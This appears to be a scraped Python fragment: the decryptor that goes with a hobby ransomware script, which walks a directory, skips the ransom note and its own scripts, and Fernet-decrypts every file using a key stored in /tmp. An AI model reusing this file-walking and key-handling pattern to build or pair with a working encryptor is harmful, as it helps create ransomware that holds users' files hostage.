 """ files_allfiles2 = []
path2 = os.getcwd()

for root, dirs, files in os.walk(path2):
        if "RANSOM_NOTE.txt" in files:
                files.remove("RANSOM_NOTE.txt")
        if "ransomware-ver-finalv2.1.py" in files:
                files.remove("ransomware-ver-finalv2.1.py")
        if "decrypt-ver-final.py" in files:
                files.remove("decrypt-ver-final.py")
        for file in files:
                filepath = root + "/" + file
                files_allfiles2.append(filepath)

print(files_allfiles2)

with open("/tmp/thekey.key", "rb") as keyread:
    secretkey = keyread.read()

for file2 in files_allfiles2:
    with open(file2, "rb") as unlockfile:
        contents2 = unlockfile.read()
    decryptedContents = Fernet(secretkey).decrypt(contents2)
    with open(file2, "wb") as unlockfile:
        unlockfile.write(decryptedContents) """